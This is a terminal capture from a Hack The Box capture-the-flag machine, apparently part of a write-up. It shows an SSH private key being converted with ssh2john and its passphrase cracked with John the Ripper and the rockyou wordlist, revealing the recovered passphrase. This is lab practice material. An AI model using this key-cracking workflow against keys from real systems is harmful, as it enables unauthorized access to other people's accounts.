 root@kaliHP:~/ctf/games/hackthebox/machines/postman/matt
# python ssh2john.py id_rsa > id_rsa.hash
root@kaliHP:~/ctf/games/hackthebox/machines/postman/matt
# john --wordlist=~/ctf/tools/wordlist/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008     (id_rsa)
Warning: Only 1 candidates left, minimum 4 needed for performance.
1g 0:00:00:12 DONE (2020-01-07 21:37) 0.08190g/s 1174Kp/s 1174Kc/s 1174KC/s ¡Vamos!
Session completed